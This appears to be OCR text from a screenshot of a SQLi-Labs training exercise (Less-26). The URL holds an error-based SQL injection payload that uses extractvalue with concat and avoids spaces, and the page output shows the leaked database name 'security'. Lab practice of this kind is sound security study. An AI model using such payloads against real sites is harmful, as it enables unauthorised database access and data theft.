 RL
http://sqlilabs.njhack.xyz/Less-26/?id=1'||(extractvalue(1,concat(0x7e,(select(database())),0x7e)))||1='--+
LIMBO的屏幕
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /www/admin/sqlilabs.njhack.xyz_80/wwwroot/Less-26/index.php on line 36
XPATH syntax error: '~security~'